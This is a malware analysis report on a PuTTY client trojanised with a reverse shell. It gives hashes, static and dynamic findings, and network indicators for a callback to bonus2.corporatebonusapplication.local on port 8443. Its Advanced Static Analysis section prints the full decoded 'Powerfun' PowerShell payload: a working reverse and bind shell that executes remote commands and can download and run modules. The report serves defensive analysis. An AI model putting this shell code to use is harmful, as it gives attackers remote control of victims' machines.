ReverseShell Putty
Executive Summary
The analyzed sample is a reverse shell embedded inside a fully functional Putty client.
It consist of a single payload executed on initial detonation by a powershell.exe command that tries to connect to bonus2.corporatebonusapplication[.]local on port 8443
Symptoms of infection include DNS query to the same domain and a following TCP connection try.
Malware Composition
| File Name | SHA256 Hash |
|---|---|
| putty.exe | 0c82e654c09c8fd9fdf4899718efa37670974c9eec5a8fc18a167f93cea6ee83 |
VT Analysis
VT Link (Detection score 59/72)
No other significative results to be reported.
Basic Static Analysis
FLOSS interesting findings
PEStudio findings
- found a suspicious section:
.00cfg - found a suspicious entry-point
.text:0x00122000
Both findings need an advanced analysis.
IAT interesting findings
ShellExecuteAand some Windows Registry related imports (may be Putty normal functionality related - eg. saving an ssh key)
Basic Dynamic Analysis
Initial detonation
- upon detonation a blue Powershell window appears for a few seconds before the standard Putty window.
Host-based indicators
a
Process Createoperation is executed after detonation, which confirms the Powershell command execution we found during the strings analysis.
the
process treecan also confirm that putty.exe executed Powershell
by analysing any TCP operations we can notice that the Powershell command seems to be trying to establish a TCP connection to port
8443
Network signatures
found DNS queries to
bonus2.corporatebonusapplication[.]local
by setting up a listener on port
8443and re-detonating the sample we can get a TCP connection (Wireshark reports a TLSClient Hello)

Advanced Static Analysis
- by decoding the base64 string and decompressing it with gzip we finally get the deobfuscated payload
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()
}
}
powerfun -Command reverse -Sslcon true
Advanced Dynamic Analysis
Not needed.
Any.run Analysis
- by searching the SHA256SUM on App.any.run we can find some tasks (Link here) that can confirm the Powershell payload and the DNS query. No other findinds are reported.

Indicators of Compromise (IOCs)
Host-based Indicators
- Powershell command execution.
- TCP Connection on port
8443
Network Indicators
- DNS query:
bonus2.corporatebonusapplication[.]local - TCP connection on port
8443
Rules & Signatures
Placeholder
